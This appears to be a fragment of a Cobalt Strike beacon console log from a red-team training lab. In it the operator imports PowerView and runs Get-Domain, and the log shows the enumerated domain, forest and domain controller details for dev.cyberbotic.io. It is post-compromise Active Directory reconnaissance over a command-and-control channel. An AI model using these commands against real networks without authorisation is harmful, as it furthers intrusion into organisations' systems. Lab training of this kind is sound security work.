 [08/28 17:01:05] beacon> powershell-import C:\Tools\PowerSploit\Recon\PowerView.ps1
[08/28 17:01:09] [*] Tasked beacon to import: C:\Tools\PowerSploit\Recon\PowerView.ps1
[08/28 17:01:14] [+] host called home, sent: 143784 bytes
[08/28 17:01:56] beacon> powershell Get-Domain
[08/28 17:01:56] [*] Tasked beacon to run: Get-Domain
[08/28 17:01:59] [+] host called home, sent: 297 bytes
[08/28 17:02:02] [+] received output:
#< CLIXML
Forest : cyberbotic.io
DomainControllers : {dc-2.dev.cyberbotic.io}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent : cyberbotic.io
PdcRoleOwner : dc-2.dev.cyberbotic.io
RidRoleOwner : dc-2.dev.cyberbotic.io
InfrastructureRoleOwner : dc-2.dev.cyberbotic.io
Name : dev.cyberbotic.io